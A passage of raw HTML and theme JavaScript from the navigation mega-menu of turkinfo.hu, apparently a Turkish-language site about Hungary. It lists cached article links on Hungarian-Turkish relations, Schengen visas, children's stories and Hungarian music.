href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "693";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "174";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sz\u00e9cs\u00e9ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sz\u00e9cs\u00e9ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" title=\"Sz\u00e9cs\u00e9ny\">Sz\u00e9cs\u00e9ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\">YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\">T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\">Nemeth Quartet kamp\u00fcste hasret giderdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 